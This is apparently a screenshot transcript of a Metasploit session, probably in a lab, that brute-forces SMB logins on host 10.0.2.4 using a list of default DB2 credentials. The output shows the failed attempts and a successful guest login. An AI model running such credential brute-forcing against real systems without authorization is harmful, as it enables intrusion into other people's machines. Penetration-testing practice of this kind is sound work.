 msf6 auxiliary(scanner/smb/smb_login) > set rhosts 10.0.2.4
rhosts => 10.0.2.4
msf6 auxiliary(scanner/smb/smb_login) > set userpass_file /usr/share/wordlists/metasploit/db2_default_userpass.txt
userpass_file => /usr/share/wordlists/metasploit/db2_default_userpass.txt
msf6 auxiliary(scanner/smb/smb_login) > run
[*] 10.0.2.4:445 - 10.0.2.4:445 - Starting SMB login bruteforce
[-] 10.0.2.4:445 - 10.0.2.4:445 - Failed: '.\db2inst1:db2inst1',
[-] 10.0.2.4:445 - 10.0.2.4:445 - Failed: '.\db2inst1:db2pass',
[-] 10.0.2.4:445 - 10.0.2.4:445 - Failed: '.\db2inst1:db2pw',
[-] 10.0.2.4:445 - 10.0.2.4:445 - Failed: '.\db2inst1:db2password',
[-] 10.0.2.4:445 - 10.0.2.4:445 - Failed: '.\dasusr1:dasusr1',
[-] 10.0.2.4:445 - 10.0.2.4:445 - Failed: '.\db2fenc1:db2fenc1',
[-] 10.0.2.4:445 - 10.0.2.4:445 - Failed: '.\db2admin:db2admin',
[+] 10.0.2.4:445 - 10.0.2.4:445 - Success: '.\:' Guest
[*] 10.0.2.4:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed